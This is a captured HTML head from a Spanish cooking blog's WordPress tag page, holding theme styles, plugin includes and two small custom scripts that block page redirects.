

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/tag/it-coco/
body_size: 31123
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>it coco &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Etiqueta it coco del feed" href="https://blog.marianlaquecocina.com/tag/it-coco/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652199635' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1769832758' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1769832758' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1769832758' media='all' />
<link rel='stylesheet' id='elementor-post-29132-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1769832894' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/tags/45944485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
<!-- end Simple Custom CSS and JS -->

